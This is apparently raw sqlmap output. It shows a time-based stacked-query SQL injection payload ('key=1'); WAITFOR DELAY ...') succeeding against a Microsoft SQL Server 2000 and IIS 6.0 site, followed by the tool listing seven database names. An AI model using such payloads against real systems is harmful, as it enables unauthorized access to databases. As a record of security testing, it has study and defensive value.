 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: key=1'); WAITFOR DELAY '0:0:5'--
---
[08:58:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[08:58:16] [INFO] fetching database names
[08:58:19] [WARNING] reflective value(s) found and filtering out
[08:58:19] [INFO] the SQL query used returns 7 entries
[08:58:20] [INFO] retrieved: ApaDLibrary_ _1
[08:58:20] [INFO] retrieved: master
[08:58:20] [INFO] retrieved: model
[08:58:20] [INFO] retrieved: msdb
[08:58:21] [INFO] retrieved: Northwind
[08:58:21] [INFO] retrieved: pubs
[08:58:21] [INFO] retrieved: tempdb
available databases [7]:
[*] ApaDLibrary_ _1
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[08:58:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[08:58:21] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
[*] shutting down at 08:58:21